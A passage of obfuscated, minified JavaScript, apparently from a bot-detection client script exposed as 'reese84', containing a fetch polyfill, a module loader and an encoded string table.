_0x56081f=_0x10e9c8,_0x54ed13,_0xa04309,_0x22c733={'statusText':_0x42b213[_0x56081f(0x238)+_0x56081f(0x2dd)],'headers':(_0x54ed13=_0x42b213[_0x56081f(0x496)+_0x56081f(0x365)+_0x56081f(0x1cf)+_0x56081f(0x53d)]()||'',_0xa04309=new _0x2e0173(),_0x54ed13[_0x56081f(0x510)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x56081f(0x4fc)]('\x0d')[_0x56081f(0x4e3)](function(_0x4a192b){var _0x2769da=_0x56081f;return 0x0===_0x4a192b[_0x2769da(0x266)+'f']('\x0a')?_0x4a192b[_0x2769da(0x3cf)](0x1,_0x4a192b[_0x2769da(0x37c)]):_0x4a192b;})[_0x56081f(0x1cb)+'h'](function(_0x4dc8aa){var _0x1f8f9e=_0x56081f,_0x3cbaa9=_0x4dc8aa[_0x1f8f9e(0x4fc)](':'),_0x336d45=_0x3cbaa9[_0x1f8f9e(0x2db)]()[_0x1f8f9e(0x44b)]();if(_0x336d45){var _0x5dbb0b=_0x3cbaa9[_0x1f8f9e(0x581)](':')[_0x1f8f9e(0x44b)]();try{_0xa04309[_0x1f8f9e(0x547)](_0x336d45,_0x5dbb0b);}catch(_0x3c5855){console[_0x1f8f9e(0x4f3)](_0x1f8f9e(0x365)+_0x1f8f9e(0x25b)+_0x3c5855[_0x1f8f9e(0x2c5)+'e']);}}}),_0xa04309)};0x0===_0x3371f9[_0x56081f(0x2be)][_0x56081f(0x266)+'f'](_0x56081f(0x282)+'/')&&(_0x42b213[_0x56081f(0x238)]<0xc8||_0x42b213[_0x56081f(0x238)]>0x257)?_0x22c733[_0x56081f(0x238)]=0xc8:_0x22c733[_0x56081f(0x238)]=_0x42b213[_0x56081f(0x238)],_0x22c733[_0x56081f(0x2be)]=_0x56081f(0x4f6)+_0x56081f(0x545)in _0x42b213?_0x42b213[_0x56081f(0x4f6)+_0x56081f(0x545)]:_0x22c733[_0x56081f(0x30f)+'s'][_0x56081f(0x4e2)](_0x56081f(0x557)+_0x56081f(0x3ff)+'L');var _0x39097f=_0x56081f(0x4f6)+'se'in _0x42b213?_0x42b213[_0x56081f(0x4f6)+'se']:_0x42b213[_0x56081f(0x4f6)+_0x56081f(0x2a2)];setTimeout(function(){_0x572943(new _0x4e2908(_0x39097f,_0x22c733));},0x0);},_0x42b213[_0x10e9c8(0x366)+'r']=function(){setTimeout(function(){var _0x441715=a1_0x1eb5;_0x3d719f(new TypeError(_0x441715(0x578)+_0x441715(0x377)+_0x441715(0x528)+_0x441715(0x3ee)));},0x0);},_0x42b213[_0x10e9c8(0x4d8)+_0x10e9c8(0x315)]=function(){setTimeout(function(){var _0x42a4fd=a1_0x1eb5;_0x3d719f(new TypeError(_0x42a4fd(0x578)+_0x42a4fd(0x377)+_0x42a4fd(0x2f9)+_0x42a4fd(0x225)+'t'));},0x0);},_0x42b213[_0x10e9c8(0x508)+'t']=function(){setTimeout(function(){var _0x436e15=a1_0x1eb5;_0x3d719f(new _0x41953a(_0x436e15(0x2b0)+'d',_0x436e15(0x534)+_0x436e15(0x406)));},0x0);},_0x42b213[_0x10e9c8(0x526)](_0x3371f9[_0x10e9c8(0x31c)],function(_0x40a42b){var _0x1bddbd=_0x10e9c8;try{return''===_0x40a42b&&_0x801496[_0x1bddbd(0x223)+'on'][_0x1bddbd(0x5aa)]?_0x801496[_0x1bddbd(0x223)+'on'][_0x1bddbd(0x5aa)]:_0x40a42b;}catch(_0x6c1109){return _0x40a42b;}}(_0x3371f9[_0x10e9c8(0x2be)]),!0x0),_0x10e9c8(0x2f6)+'e'===_0x3371f9[_0x10e9c8(0x201)+_0x10e9c8(0x4ce)]?_0x42b213[_0x10e9c8(0x1f1)+_0x10e9c8(0x383)+_0x10e9c8(0x433)]=!0x0:_0x10e9c8(0x1e9)===_0x3371f9[_0x10e9c8(0x201)+_0x10e9c8(0x4ce)]&&(_0x42b213[_0x10e9c8(0x1f1)+_0x10e9c8(0x383)+_0x10e9c8(0x433)]=!0x1),_0x10e9c8(0x4f6)+_0x10e9c8(0x41d)in _0x42b213&&(_0x57f675[_0x10e9c8(0x329)]?_0x42b213[_0x10e9c8(0x4f6)+_0x10e9c8(0x41d)]=_0x10e9c8(0x329):_0x57f675[_0x10e9c8(0x28c)+_0x10e9c8(0x1eb)]&&(_0x42b213[_0x10e9c8(0x4f6)+_0x10e9c8(0x41d)]=_0x10e9c8(0x2e8)+_0x10e9c8(0x1eb))),_0x4e8954&&_0x10e9c8(0x448)==typeof _0x4e8954[_0x10e9c8(0x30f)+'s']&&!(_0x4e8954[_0x10e9c8(0x30f)+'s']instanceof _0x2e0173||_0x801496[_0x10e9c8(0x31a)+'s']&&_0x4e8954[_0x10e9c8(0x30f)+'s']instanceof _0x801496[_0x10e9c8(0x31a)+'s'])){var _0x368796=[];Object[_0x10e9c8(0x312)+_0x10e9c8(0x589)+_0x10e9c8(0x25d)+'s'](_0x4e8954[_0x10e9c8(0x30f)+'s'])[_0x10e9c8(0x1cb)+'h'](function(_0x581008){var _0x1fd287=_0x10e9c8;_0x368796[_0x1fd287(0x1f3)](_0x291e96(_0x581008)),_0x42b213[_0x1fd287(0x596)+_0x1fd287(0x30a)+_0x1fd287(0x26b)](_0x581008,_0x50966f(_0x4e8954[_0x1fd287(0x30f)+'s'][_0x581008]));}),_0x3371f9[_0x10e9c8(0x30f)+'s'][_0x10e9c8(0x1cb)+'h'](function(_0x2f9873,_0x56fe84){var _0x130f77=_0x10e9c8;-0x1===_0x368796[_0x130f77(0x266)+'f'](_0x56fe84)&&_0x42b213[_0x130f77(0x596)+_0x130f77(0x30a)+_0x130f77(0x26b)](_0x56fe84,_0x2f9873);});}else _0x3371f9[_0x10e9c8(0x30f)+'s'][_0x10e9c8(0x1cb)+'h'](function(_0x5013e7,_0x1c9652){var _0x443124=_0x10e9c8;_0x42b213[_0x443124(0x596)+_0x443124(0x30a)+_0x443124(0x26b)](_0x1c9652,_0x5013e7);});_0x3371f9[_0x10e9c8(0x476)]&&(_0x3371f9[_0x10e9c8(0x476)][_0x10e9c8(0x324)+_0x10e9c8(0x454)+_0x10e9c8(0x2b6)](_0x10e9c8(0x452),_0x4a0447),_0x42b213[_0x10e9c8(0x498)+_0x10e9c8(0x3d9)+_0x10e9c8(0x4fd)]=function(){var _0xb018cd=_0x10e9c8;0x4===_0x42b213[_0xb018cd(0x521)+_0xb018cd(0x206)]&&_0x3371f9[_0xb018cd(0x476)][_0xb018cd(0x39b)+_0xb018cd(0x411)+_0xb018cd(0x3d7)+'r'](_0xb018cd(0x452),_0x4a0447);}),_0x42b213[_0x10e9c8(0x2ee)](void 0x0===_0x3371f9[_0x10e9c8(0x4cd)+_0x10e9c8(0x1e3)]?null:_0x3371f9[_0x10e9c8(0x4cd)+_0x10e9c8(0x1e3)]);});}_0x341837[_0x2740bc(0x425)+'ll']=!0x0,_0x801496[_0x2740bc(0x434)]||(_0x801496[_0x2740bc(0x434)]=_0x341837,_0x801496[_0x2740bc(0x31a)+'s']=_0x2e0173,_0x801496[_0x2740bc(0x3d4)+'t']=_0x363717,_0x801496[_0x2740bc(0x365)+'se']=_0x4e2908);}},_0x3eb54a={};function _0x3060cd(_0x217685){var _0x2aa585=a1_0x1eb5,_0x132063=_0x3eb54a[_0x217685];if(void 0x0!==_0x132063)return _0x132063[_0x2aa585(0x1e4)+'s'];var _0x4ab9e7=_0x3eb54a[_0x217685]={'exports':{}};return _0x2b9347[_0x217685][_0x2aa585(0x54b)](_0x4ab9e7[_0x2aa585(0x1e4)+'s'],_0x4ab9e7,_0x4ab9e7[_0x2aa585(0x1e4)+'s'],_0x3060cd),_0x4ab9e7[_0x2aa585(0x1e4)+'s'];}_0x3060cd['d']=function(_0xa82bce,_0x120cfd){var _0x438383=a1_0x1eb5;for(var _0x569c41 in _0x120cfd)_0x3060cd['o'](_0x120cfd,_0x569c41)&&!_0x3060cd['o'](_0xa82bce,_0x569c41)&&Object[_0x438383(0x252)+_0x438383(0x589)+'ty'](_0xa82bce,_0x569c41,{'enumerable':!0x0,'get':_0x120cfd[_0x569c41]});},_0x3060cd['g']=(function(){var _0x3222fc=a1_0x1eb5;if(_0x3222fc(0x448)==typeof globalThis)return globalThis;try{return this||new Function(_0x3222fc(0x3b8)+_0x3222fc(0x368))();}catch(_0x22e4d8){if(_0x3222fc(0x448)==typeof window)return window;}}()),_0x3060cd['o']=function(_0x452394,_0x819b08){var _0x1cae6e=a1_0x1eb5;return Object[_0x1cae6e(0x561)+_0x1cae6e(0x268)][_0x1cae6e(0x292)+_0x1cae6e(0x589)+'ty'][_0x1cae6e(0x54b)](_0x452394,_0x819b08);},_0x3060cd['r']=function(_0xdeb15a){var _0x3510e1=a1_0x1eb5;_0x3510e1(0x4d6)+_0x3510e1(0x22f)!=typeof Symbol&&Symbol[_0x3510e1(0x53c)+_0x3510e1(0x40a)]&&Object[_0x3510e1(0x252)+_0x3510e1(0x589)+'ty'](_0xdeb15a,Symbol[_0x3510e1(0x53c)+_0x3510e1(0x40a)],{'value':_0x3510e1(0x20c)}),Object[_0x3510e1(0x252)+_0x3510e1(0x589)+'ty'](_0xdeb15a,_0x3510e1(0x5a3)+_0x3510e1(0x247),{'value':!0x0});};var _0x3fb78f=_0x3060cd(0x1233);reese84=_0x3fb78f;}());function a1_0x479d(){var _0x472f2e=['DcbPCYb1','zcbJAgfY','B2yTzgf0','ycbMB3iG','AxnLCYbJ','AgvJAW','BNrLCMnL','AgnHChrJ','B3qGyMvL','CMvSB2fK','CYbHBIbH','y2fZDa','Aw5NigLZ','zg9Uzq','Cg9ZDgjH','Aw4GAgvH','yM9KEvvZ','DMfSAwrH','DMvYC2LV','zNvUy3rP','B3DfBMfI','qxjYyxLc','z2v0qwXS','yMfPzhvZ','B25YzwfK','BLnLyW','zYbVDxqT','EwfOB28H','Axb0ihDP','zg9JDw1L','CJOGzxHW','DfDPBMrV','y2vPBa','Bw9Kzq','BNvTyMvY','uhjVBwLZ','B2fKq291','BIbKzwzP','oYbZyw1L','lMnVBs9I','zvzHBhvL','rgf0zvrP','x19LEhbV','Dxn0zxjP','Ahr0CenS','Ec1KlxrL','Awv2Aw5N','D2HPBguG','Dhj1zq','Dg9Rzw4','Ag9ZDg5H','BgvMDa','CMLIzxjZ','Bg9JywXu','ywXSzw5N','jZOG','qsbWCM9T','t1busu9o','otK5oq','B3qGywXS','CYbJB2rL','x2XHyMvS','ihrOzsbU','C2u2na','oYbWyxrO','qwXStgLZ','DgLTzxjg','AxntDgfY','Dg9YigLZ','D2fZihjL','qvjz','CMf0B3iS','z3bJ','DgHLicDU','mZq1wwT2CuzK','BNn0CNvJ','DcbHignV','x2jVzhLj','DgLHBhm','u2HHmG','BMnYExb0','CgfYC2u','Cg9UC2uN','DgHLBG','yvbHEwXV','CMvHzefZ','Dw5KzwzP','yxbWBhK','B250Aw1L','lcb0AgLZ','AxnLlG','DgvJDgLV','ww91ignH','DcaNuMvZ','C3rHCNq','yNL0zuXL','mJG0nZaYC0THuLjN','C2vYDMvY','z2v0','BwfW','AxnqCM90','x2jVzhLc','DgvZDa','B29RAwu','DgvUDeXV','CNvUBMLU','DhLezxnJ','Dw50','BKXVywrL','Aw9UigfZ','DgvK','C2nYAxb0','ywrLza','y2aGyxr0','zxD8ywrZ','D2fYBG','B3qGC3vW','u29SDxrP','CMvZCg9U','EhbPCNLd','rxHWzwn0','zg93BI4','DcbjBNqZ','CMLLC0j5','C3bSAxq','y2HHBMDL','DMLZAwjS','C3nHz2u','Dg9vChbL','B3qGyMuG','AMvJDcbJ','zsbWCM9T','yw5JzsbY','rw5HyMXL','BwLZzsb3','BYbYywnL','B25HyM9Y','DcbvAw50','x2jVzhLu','jdfFpq','r0vu','DgL0AwfS','AxjZDcbH','CYbUB3qG','CMvWBgfJ','zNnLDa','tg9HzfrP','y2HHCNnL','DMLZAwjP','CNvJDg9Y','BM9Uzq','zxjYB3i6','Cg9ZAxrP','C29SDMvY','CNjHEuj1','yxjHBq','zxnZxq','x3n0yxj0','yw5UB3qG','DxrZAwrL','Cg93rw5H','CMvHzhLt','BwvUDej5','igjLzw4G','yNvPBgrd','AgvKDwXL','B3bLBG','yw55ig5L','zxn0igzH','vgLTzxn0','yM1PDenH','ug9ZDa','zw52','zNjVBujH','DgL0Bgu','DcbJB25Z','ChjVDgvJ','ugXLyxnL','Dcb0BYb0','yxjdB2rL','qwjVCNrf','qvjzx0np','ihrVigzP','B25SB2fK','zsb1C2uG','BM9Uzv9Z','y3rPB24U','igfZigeG','Dg9tDhjP','zxjZ','AguGiM5L','q09otKvd','DgLVBLn1','mJi2otjxwuH4vfe','CNjHEsb0','yw5Nzq','AxjHDgLV','C2vvuKW','zxHLyW','yxbWzw5K','uhjVDgvJ','Axngzwf0','vg9Rzw4','y2fSBa','CMvKAxjL','CY5JAgrP','Awz5Aw5N','Dg9izxHt','psHBxJTD','AxrLCMf0','zsbYzxrY','CYb2ywX1','CLrPBwvn','AxrLCMfI','AxnLxq','wc1szxf1','ywjSzsbP','y2XLyxjn','ihvUA25V','u3LTyM9S','zxnVBhzL','ifbSzwfZ','zxjYB3i','C2HHmq','sw50zxjY','ChjVDg90','CMfJzq','CIbPCYbU','BgvK','D2LKDgG','C3qGCgfZ','ANnVBJSG','yw1Z','mtaZmJK4nhryv3v0qG','AwvUDa','Aw1LCG','BwvUDhnc','C3rYDwn0','DwvZDhm','Dw1HC2S','CMvKDwnL','yNjVA2vU','ig9YieHf','ihrVignV','BwvHC3vY','ig51BgW','zM9Yy2vq','CYbIBg9I','tMv0D29Y','x2LUC3rH','C3bSyxLn','B25pyNnL','DgvY','DxnLCKfN','Bg9Hza','Aw50zxjY','zxH0zw5K','AM9PBG','ywqGyxmG','Dhj1y3rV','Dg90ywW','zM9YBs11','EsbYzwfK','DcbbCNjH','Dcb3AgLS','uhjVCgvY','zgvSzxrL','A2vUuMvZ','nda0mZy3swLKAwji','B29NBgvI','CMf0B3i','yw1WuMvS','sw52ywXP','z2v0vgLT','Dg9YywDL','ufvu','x29UzxjY','mZjbCNjH','C2v0uMvX','C2fTzs1V','q29VA2LL','u2nYAxb0','C3jJ','CMvQzwn0','z2v0sw50','yxn5BMm','B2XKx3rV','ihrOzsbY','x3DPBgXt','C3vIBwL0','CgvYzM9Y','x19LC01V','u2nOzwr1','Dg9Rzw5s','yxLD','B2nRugfN','zwrbDa','zw91Da','AhjLzG','x3jLC3vS','zgf0ys1H','C2L0zt1S','zhKGzxHL','vwLUDdHb','y2XVBMu','ywn0zxiG','tM9Kzq','zM9YrwfJ','igfUiefY','zwqGysbZ','CMfIBgvf','C2vizwfK','CMnVBNn0','C3rVCeLU','igvYCM9Y','B2DHDgLV','CNvUt25d','DxrPB25j','zcbMCM9T','B25Jzq','DfrVA2vU','sw5PDgLH','B2TLBIbY','B2zMC2v0','DcbWCM9J','idS7ia','EKLUzgv4','B25Tzw50','igeGChjV','zNvU','Aw1L','BML0','zxHWB3j0','tgLZDgvU','C2v0vg9R','BgL6zwq','zgLUz0rP','B21PDa','Dg9mB3DL','DwzMzxi','DcbgBg9H','BurHDgeG','uhjLBg9H','zgvbDa','yvbYB3zP','D2L0AenY','AwzYyw1L','ChvZAa','C29SDMu','mda6mda6','CMLWDfjL','CMvUzxDj','oYbKB21H','txv0yxrP','C3vTBwfY','qwjVCNrd','C3rYAxbr','DxjHyMXL','zgvJB2rL','C3rVCa','wv9dt09l','y3jLzgvU','x19LEhrL','zML4zwq','ue9tva','ywXSyMfJ','Dgf0zq','y2TfEgLZ','zNjVBq','vvjmu2vH','zhzHBMnL','zMvHDhvY','tw9KDwXL','ide5nZaG','igjLihbY','oefYCMf5','Cg9YDdi','rwXLBwvU','BMf2ywLS','B25Zzq','j1bpu1qG','AxntzwfY','mdeGr01u','C3rHy2S','BYbIzwLU','otLDlG','Cg93','re9nig9I','CMnOugfY','BMv4DfrP','twv0Ag9K','DgvYBMfS','y29Uy2f0','A2LLCW','x3jLBwfP','Bg9JyxrP','Cg9ZDe1L','BwvKig91','B3DLzcbM','BMrZ','r2v0','rv9sruXp','igz1BMn0','ywXSB3CT','zs4GvxnL','y291BgqG','AxnszwXV','BMvK','tM9Ulw9R','yxjYyxK','DgLVBKXV','B29NBgv8','neLUDgvY','vgLTzw91','igLZig5V','qM9Uu2vY','C3rHDhvZ','C29NB3v8','zwXKig5H','Bwu6ici','zwnLAxzL','y29UC3rY','DcbLCNjV','CMLNAw4','y2XLyxju','B2DHDgu','zsbMB3jT','x05btuu','Ec13D3CT','y3rVCIbJ','Dg9W','zhvSzq','y2f1C2uG','DgvcAw5K','CMfUzg9T','yw1W','AxnbCNjH','tg9HzgvK','Aw49','zcbZDgf0','BIbPBNn0','igHHCYbU','zgvMAw5L','zsbJAgfS','ywrLzfnJ','zxH0','mKfYCMf5','qwjWq29V','BMv4Da','CKnHC2u','sxntzxq','C2uG','yxrPB24V','DhLoyw1L','u2v0DgXL','zw50CMLL','mK5LvujhsG','Bg9HzgvK','qurFu0ns','BKnOzwnR','Awz5','BgfIzwW','Aw5KzxHp','BMfTzs92','ExbL','yNvZDgvY','t3v0t2ze','ywrLCG','zNjVBunO','q2HHBgXL','B3qGCMv0','q2fWDgnO','igjLigXL','BgL0EwnO','Dg9Rzw5f','CMvLC2vt','BgL0Eq','zMLSDgvY','ywrdB3vU','zw91DcbO','vxbuB0rH','v2vIs2L0','B2zM','BwLU','BgL6zvbY','zhvYyxrP','z2v0ug93','mtaWjq','zunVB2TP','BM8TC3rV','zMLSztOV','x2vUDw1L','qMXVyG','z2v0qxr0','DgLVBG','x3nLDfnJ','Cg9PtgvU','B250zxH0','y3rVCG','DxnFDg9R','yxjYyxLc','CgfNzxnO','AgvPz2H0','igeGzNvU','BgvUz2uG','y2TvCMW','AgfZt3DU','x3nLDhrS','y2HKAxi','yxmGBM90','x19HD2fP','Dgv4Da','x25VqM9K','DMfSDwvZ','B3zPzgvK','AxnwAwv3','zxjY','BMnLq29U','CNvUt25m','AYbJyw5U','lcbMB3vU','Cg9YDde','C2vuzxH0','vgv4De5V','ChrJAge','C2v0vgLT','zMzLCG','Aw9Us2v5','C2HVD0jS','rg9TywLU','rxjYB3i','zxCNig9W','zxjYB2DH','vg9Rzw5t','oenSyw1W','Bwf4','qwjVCNrL','DYb0B2TL','AgfYC2v0','uefuq0G','AgfZq2fS','AwfWyxj0','zw5LCG','A2LWqxv0','D3jPDgfI','DgHYB3C','y2HHCKnV','CNvUqMjZ','A2vU','Ad0VoYbL','DxjS','DhjPz2DL','zwn0Aw9U','zwn1CMu','Aw5NihrO','CMLWDej5','yxbWBgLJ','BwvZC2fN','vvrgltG','lwLUChjV','rxHWAxj5','B3jTyw5J','Dhj5CW','Ddy0qxjY','revmrvrf','ptSGCgf0','y3jPChrm','zNjVBvrV','DxjUihrO','ndq2ndeYBvfbs2DA','ywX1zsbW','Bgf4','CYbTDxn0','zxrYAwvK','nKfYCMf5','uM9IDxn0','BwfUy2u','C3rHCNrj','Dc10ExbL','C2HPzNq','Dg9Rzw5j','vgv4Da','CNzLCG','C29SDxrP','pvrODsWG','z3bYzxzP','sw5MBW','B2TLBKLZ','vvrjtf9g','CNvUtgf0','zM9YBurH','ifSG','yxjYyxLI','ufjjtufs','zxjHDg9Y','A2LWrxHW','CYbJB25Z','B25KCW','C2vUza','rM9YBurH','yNL0zu9M','CgLKzxj8','ihrVA2vU','C2HVDwXK','DgLTzxjj','zwn0zwqG','Aw5JBhvK','zgvY','rMLSzvjL','zxn0ihrP','DYiGB3bL','CMLIDxrL','AgfZ','ywqGrM9Y','C2nOzwr1','B25qCM90','mtqWBuXrDKnt','B250CM9S','B3rZFhLH','zgvIDwC','D24GChjV','y3vYCMvU','qxjYyxLD','u3vMzML4','B25TzxnZ','DgvUzxi','DwvZDeHL','r2vUzxjH','qxjYyxKG','igbWCM90','Bg9HzgLU','AgvHzgvY','y2HHCKf0','ihrOAxmG','z2v0t3DU','BM5VDcbY','ysb0Aw1L','B3v0','Dgv4Dc9W','DxrMltG','CMvLC2vs','mZaYmdu3n2v0zvHmta','sgvHzgvY','ywjVCNrL','Bwv0Ag9K','zgvKicGW','ANnVBG','BNrLCM5H','C2v0sxrL','vw5LEhbL','z2v0vg9R','BMDL','ywrKrxzL','B3iGr0vu','zxr0Bgvb','sgvPz2H0','ihn0yxr1','yMXVyG','y291BNq','z2uGC2nY','zgvMyxvS','BMvY','r2XVyMfS','x19Nzw5L','B3r8BwvK','y2fJAgu','Cg93u29S','p2nHy2HL','ChjVy2vZ','qM9KEsbU','CIbMB3iG','Dg9Y','Ec1KlxrV','x3nLDefZ','y2f0y2G','yMXVy2S','re9nrxHJ','y2HfBMDP','zeXPC3rL','uMvSB2fK','AxrOigL0','CNvU','x3n0B3a','y2fSBeDS','BgvY','DxjLrw5H','x05btuvF','DgLVBIbZ','BwfUy2vu','Bg9I','ywDLpq','z2XVyMfS','Dg90ExbL','Cg93qM94','uxvLCNLq','ywXS','y2TZ','zxCGuhjV','vu5dveLp','AgfSBgvU','BgvNywn5','ze9Uy2vm','zw1PDa','Aw5PDgLH','zxb0Aw9U','CMf0zq','B3jPBMD8','yxjZzxq9','yxjRCW','yNvMzMvY','BNmH','zxnWB25Z','ig5VDcbZ','CMvXDwLY','CgfYzw50','nf9gt1jd','DdmYqxjY','uMvZCg9U','B25LCNjV','B25LoYbZ','ihrOAxm','x3n1yNnJ','DxbWB3j0','w29IAMvJ','DMfSDwu','ig9IAMvJ','y3jPChqG','y2fJAgvc','u291CMnL','Cg9Psw5W','C2v0uhjV','ugfYyw1Z','B2jHBenH','zLDVCMS','Aw1LB3v0','AYbYzxf1','C3r5Bgu','CMv0CNK','BgvKigjL','BgjHy2S','BgvUz3rO','zgf0yq','yM9U','ChjVB2zp','u0vdt05e','BMvYCY1N','BgWGzMfP','zwrLBNrP','B25SAw5L','ywDL','svbu','zNjVBuPZ','ChrVCG','BMfTzq','AguGChjV','B25szxnW','BMqGysbJ','B24U','z2v0sxrL','DhjPBMC','mtzbCNjH','y29UzMLN','zxnZywDL','DwvYEq','yxrVyG','C2v0qxr0','B3r8yMLU','BgXIywnR','B3jTrgf0','y29UDgvU','igfSCMvH','CMvTB3zL','EvrHz05H','lM1VBML0','B2jZzxj2','CIbJyw5U','BMD0AcaY','CMXLBMnV','C1vWvg9e','DgGGyhnY','BMfSuhjV','q2fSBgjH','DhXTC25I','C3rYAw5N','BNrYEq','z3jLC3mT','CMvZB2X2','Aw50zxjZ','yxqGC2fT','yMuGy2fS','zgLZCgXH','uK9uta','CMD1BwvU','CY5IAw5K','D2L0AfnJ','zwrbCNjH','DenVB2TP','q2HPBgq','CMLWDeXV','q2XHC3mG','CMv0DxjU','C2v0','BIb0AgLZ','CMvUzxDu','ChjVBwLZ','ksbPCYbV','Bwf0y2G','ywrKtgLZ','ywLYihrV','igvUDMLY','zcbVDxq','A2v5CW','B25uAw1L','zxH0CMfJ','C2XPy2u','zMLYzq','zvnJCMLW','zc4Gu2H1','z2v0rw50','CMvLC2u4','C2vUDa','BgLZDgvU','BM93','C3vIC3rY','B3bZ','x3n0yxrL','y3rLzcb0','yM9KEsbH','uMvXDwvZ','yM90lwDV','uMvJB3zL','Axn0zw5L','z2v0rwXL','Exn0yxrL','DMvYDhG','zMLUzfnJ','BwLZzsC6','Cg9W','tg9HzenV','x2vHy2Hf','ww91ig11','C2vSzG','CNjHEq','CYb0zxH0','DxbKyxrL','B2r5','CYbHihjL','zMLUzenO','yxrLrxjY','B3r5Cgvp','nf9WzxjM','y3jLyxrL','zMXVB3i','zML4','AwXLza','quqGCMvX','igzHAwXL','BgvKigfZ','zxjYB3iG','z3rO','qxv0B2XV','DcbjBNqX','ihbYB3zP','y2fSBgvK','x2jVzhLg','z2v0u2vJ','Cg9YDgvK','yxrL','ihrOzsbM','yw5NzsbB','DMvY','zxn0lvvs','y2fSBgjH','BwLZzq','y3v0Aw5N','yw1Wvg9e','oIbuAguG','BM8Ty2fJ','CNjVCG','C3rHyMXL','C2fUzgjV','CMLWDa','BMDuywC','ywn0AxzL','sevbra','yMLUz2jV','yM9KEq','kf58icK','C2L0zt1U','rxzLBNrm','y3DK','ChjLCgvU','mJaWlca1','CMLWDg9Y','BMD0Aa','B3rLy3rP','z2v0u3vM','CMf5','D2fPDgLU','zgvKo2nO','Dwn0B3i','C2vuExbL','CMvYDw4','yMLUzgLU','CMvMzxjY','Dg9Yig9Y','Cg9UC2u','pvvurI04','yxjNDG','Cg9SEwzP','Dd11DgyT','EhbPCMvZ','ngLUDgvY','t0Tjrq','CM9NyxrV','BwLZzsbJ','CNrtDgfY','q09ps0Lf','x19JCMvH','DxmGy29K','y29VA2LL','CMvZDwX0','yMLUza','ywXZ','zMv0y2G','B25ZDhj1','z3jLC3m','DgLTzxi','zgvMzxi','yMXLza','BMLUzW','yNjVD3nL','mJaXnJi2thjKrwfM','DgLVBIbP','uKvfu0u4','BKnVDw50','x2jVzhLb','DcaNuhjV','zw5HyMXL','DcbqCM9T','C2v0u2vJ','ywn0B3j5','AgLKzu1L','Ag9VlMfK','B2jQzwn0','x19WCM90','mtHsyKnUvhe','DhjPBq','B19F','rNvSBa','qwXYzwfK','rMfPBgvK','Aw5N','B0XVywq','ywjVCNq','DhLWzq','BNrmAxn0','x2LUAxrc','lNnSDxjW','AgfZAa','ugvYzM9Y','BwfYA3m','zxf1zxn0','vfjbq0u','B29W','sgnHChrJ','DhrPBMCG','mdeGsMfU','Bg9N','zMLUywXS','vw5HyMXL','z09Uvg9R','vg9Rzw5s','EwfUzgv4','zwfZDxjL','BMf2AwDH','ChjLDMLV','igr1zsb0','vhLWzq','ihvZzsb0','C2vHCMnO','qMf0y2G','BwvY','DgvUzxjZ','u2vYDMvY','x2fZyxa','zgvYigzP','DcbjBNq4','re9nq29U','BgfPBJTJ','C2LNBMfS','CgfYC2vs','oYbTyxGT','zw50','BM90ihjL','B2DSzxXN','B2fKAw5N','BgfPBJSG','B2DHDg9Y','BwfYAW'];a1_0x479d=function(){return _0x472f2e;};return a1_0x479d();}